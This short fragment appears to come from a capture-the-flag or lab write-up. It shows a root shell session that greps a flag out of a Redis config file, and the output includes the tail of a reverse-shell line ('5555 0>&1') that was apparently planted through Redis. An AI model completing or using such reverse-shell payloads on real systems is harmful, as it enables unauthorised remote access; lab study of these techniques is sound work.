 [root@simple ~]# cat /etc/redis/63799.conf | grep flag
cat /etc/redis/63799.conf | grep flag
#flag1{7bed46c5c61c0ac625cebf8a9922cc48}
#flag1{7bed46c5c61c0ac625cebf8a9922cc48}
#flag1{7bed46c5c61c0ac625cebf8a9922cc48}
#flag1{7bed46c5c61c0ac625cebf8a9922cc48}
5555 0>&1\n\
您在 /var/mail/root 中有新邮件
[root@simple ~]#